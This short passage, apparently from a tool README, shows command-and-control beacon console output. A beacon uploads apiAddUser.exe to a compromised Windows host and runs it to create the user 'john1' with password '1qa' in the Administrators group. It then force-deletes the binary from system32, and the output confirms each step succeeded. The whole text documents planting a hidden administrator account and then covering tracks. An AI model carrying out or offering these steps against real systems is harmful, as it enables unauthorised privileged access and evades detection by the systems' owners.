 [*] Tasked beacon to upload apiAddUser.exe as apiAddUser.exe
[*] Tasked beacon to run: apiAddUser.exe john1 1qa Administrators
[*] Tasked beacon to run: del /f /s /q apiAddUser.exe
[+] host called home, sent: 11935 bytes
[+] received output:
User john1 has been successfully added
Administrators group added Successfully!
[+] received output:
删除文件 - C:\Windows\system32\apiAddUser.exe